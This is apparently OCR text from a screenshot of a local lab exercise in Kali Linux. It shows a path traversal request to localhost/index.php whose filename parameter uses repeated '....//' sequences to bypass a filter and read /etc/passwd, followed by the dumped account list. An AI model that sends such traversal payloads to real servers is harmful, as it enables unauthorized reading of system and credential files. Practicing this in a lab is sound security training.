 localhost/index.php?filename
localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc////./././././passwd
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:107::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:
/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:
/usr/sbin/nologin Debian-snmp:x:119:119::/var/lib/snmp:/bin/false _gvm:x:120:120::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:121::/nonexistent:/usr/sbin/nologin postgres:x:123:122:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash pulse:x:124:124:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin inetsim:x:125:126::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:126:127:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:127:128::/var/lib/geoclue:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin
/nologin polkitd:x:989:989:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:131:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:132:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin gonza:x:1000:1000:Gonza,,,:/home/gonza:/usr/bin/zsh